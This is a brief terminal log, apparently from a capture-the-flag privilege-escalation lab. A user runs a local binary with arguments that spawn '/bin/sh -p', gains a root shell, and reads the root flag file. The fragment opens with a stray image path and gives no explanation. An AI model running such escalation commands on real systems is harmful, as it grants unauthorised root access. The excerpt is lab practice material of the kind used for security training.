 -h, --help        display this help and exit
user41@hacksudoLPE:~/limit/shell$ ./take  -l 100 -f -- /bin/sh -p
Process 1115 detected
# whoami
root
# cat /root/root.txt
viluhacker
#